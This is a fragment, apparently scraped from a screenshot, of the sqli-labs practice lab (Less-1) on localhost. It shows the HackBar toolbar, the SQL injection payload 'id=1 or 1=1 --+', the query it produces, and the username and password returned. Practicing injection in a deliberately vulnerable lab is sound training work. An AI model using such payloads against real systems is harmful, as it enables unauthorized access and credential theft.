 localhost/sqli/Less-1/?id=1 or 1=1 --+ 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/sqli/Less-1/?id=1 or 1=1 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1 or 1=1 -- ' LIMIT 0,1
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1